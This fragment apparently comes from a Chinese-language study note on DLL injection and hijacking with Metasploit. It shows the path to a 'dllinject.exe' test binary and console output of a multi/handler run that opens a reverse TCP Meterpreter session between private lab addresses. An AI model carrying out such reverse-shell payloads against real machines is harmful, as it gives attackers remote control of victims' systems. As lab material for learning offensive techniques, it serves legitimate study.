 "F:\360同步文件\安全学习\1.内网安全\1.MSF系列\02.MSF实战案例\7.DLL注入\2.Dll注入研究\1.经典DLL劫持\Debug\dllinject.exe"
Press any key to continue
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.235.128:1111
[*] Sending stage (176195 bytes) to 192.168.235.1
[*] Meterpreter session 5 opened (192.168.235.128:1111 -> 192.168.235.1:60295) at 2021-01-24 05:36:14 -0500
meterpreter >